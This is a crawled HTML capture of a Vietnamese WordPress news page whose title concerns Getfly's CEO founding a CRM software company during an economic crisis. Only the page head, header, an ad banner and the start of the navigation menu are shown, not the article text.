

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html
body_size: 17120
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"/>
<meta property="og:title" content="KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/f0332ac8168affd4a69b.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="Trải qua nhiều năm phát triển sự nghiệp với những thất bại, khó khăn tưởng chừng không thể vượt qua, anh Nguyễn Huy Hoàng - CEO Công ty CP Công nghệ Getfly Việt Nam đã chạm đến thành công khi quyết định phát triển phần mềm CRM ở Việt Nam.Phần mềm CRM"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"/>
<meta name="twitter:title" content="KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế"/>
<meta name="twitter:description" content="Trải qua nhiều năm phát triển sự nghiệp với những thất bại, khó khăn tưởng chừng không thể vượt qua, anh Nguyễn Huy Hoàng - CEO Công ty CP Công nghệ Getfly Việt Nam đã chạm đến thành công khi quyết định phát triển phần mềm CRM ở Việt Nam.Phần mềm CRM"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/f0332ac8168affd4a69b.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế Dòng bình luận" href="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4497' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "KINH DOANH  CEO Getfly - gi\u00e1m \u0111\u1ed1c kh\u00f4ng l\u01b0\u01a1ng kh\u1edfi nghi\u1ec7p trong kh\u1ee7ng ho\u1ea3ng kinh t\u1ebf",
    "description": "Tr\u1ea3i qua nhi\u1ec1u n\u0103m ph\u00e1t tri\u1ec3n s\u1ef1 nghi\u1ec7p v\u1edbi nh\u1eefng th\u1ea5t b\u1ea1i, kh\u00f3 kh\u0103n t\u01b0\u1edfng ch\u1eebng kh\u00f4ng th\u1ec3 v\u01b0\u1ee3t qua, anh Nguy\u1ec5n Huy Ho\u00e0ng - CEO C\u00f4ng ty CP C\u00f4ng ngh\u1ec7 Getfly Vi\u1ec7t Nam \u0111\u00e3 ch\u1ea1m \u0111\u1ebfn th\u00e0nh c\u00f4ng khi quy\u1ebft \u0111\u1ecbnh ph\u00e1t tri\u1ec3n ph\u1ea7n m\u1ec1m CRM \u1edf Vi\u1ec7t Nam.Ph\u1ea7n m\u1ec1m CRM",
    "datePublished": "2021-02-22",
    "dateModified": "2021-02-22",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/f0332ac8168affd4a69b.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4497 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1727793694" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
